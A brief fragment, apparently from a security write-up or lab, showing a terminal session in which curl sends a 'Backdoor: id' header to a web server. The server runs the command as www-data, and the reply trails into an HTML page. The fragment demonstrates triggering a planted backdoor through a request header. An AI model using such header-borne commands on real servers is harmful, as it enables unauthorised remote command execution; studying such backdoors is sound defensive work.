 root@ubuntu:~# curl '10.21.13.152' -H 'Backdoor: id'
Command: id
Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}